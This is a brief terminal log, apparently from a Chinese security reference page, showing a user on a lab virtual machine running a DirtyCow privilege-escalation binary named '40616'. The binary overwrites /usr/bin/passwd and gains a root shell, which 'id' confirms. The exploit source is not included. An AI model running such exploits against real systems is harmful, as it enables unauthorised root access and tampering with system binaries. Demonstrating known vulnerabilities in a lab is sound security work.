 j0y@j0y-virtual-machine:~$ id
uid=1000(j0y) gid=1000(j0y) 组=1000(j0y),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
j0y@j0y-virtual-machine:~$ ./40616
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@j0y-virtual-machine:/home/j0y# id
uid=0(root) gid=1000(j0y) groups=1000(j0y),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
零组资料文库